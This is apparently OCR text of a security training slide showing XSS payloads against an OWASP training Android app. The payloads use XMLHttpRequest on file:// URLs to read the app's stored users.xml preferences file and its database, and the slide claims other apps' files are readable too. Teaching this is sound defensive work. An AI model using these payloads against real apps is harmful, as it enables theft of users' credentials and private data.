 XSS & Data Exfiltration in Android
Abraham Aranguren
Question
Payload
Result
If XSS from a privileged
context, can we read phone
files and send them to the
attacker?
<script>a=new
XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoa
t/shared_prefs/users.xml',false);
a.send();alert(a.responseText);</
script>
OR
<script>a=new
XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoa
t/databases/aGoat',false);a.send(
);alert(a.responseText);</script>
Yes! We can read app files,
internal device files and also
files from other apps!
+ 7asecurity.com
7A
SECURITY
02:22:02